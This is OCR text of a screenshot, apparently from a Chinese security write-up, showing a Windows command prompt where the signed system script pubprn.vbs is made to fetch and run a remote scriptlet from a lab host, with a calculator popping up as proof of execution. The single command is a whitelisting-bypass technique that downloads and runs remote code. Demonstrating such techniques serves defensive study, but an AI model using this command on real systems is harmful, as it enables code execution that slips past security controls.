 管理员: 命令提示符
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd c:\Windows\System32\Printing_Admin_Scripts\zh-CN
c:\Windows\System32\Printing_Admin_Scripts\zh-CN>pubprn.vbs 127.0.0.1 script:htt
p://192.168.28.128/test.sct
c:\Windows\System32\Printing_Admin_Scripts\zh-CN>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3
=
微信号: Bypass--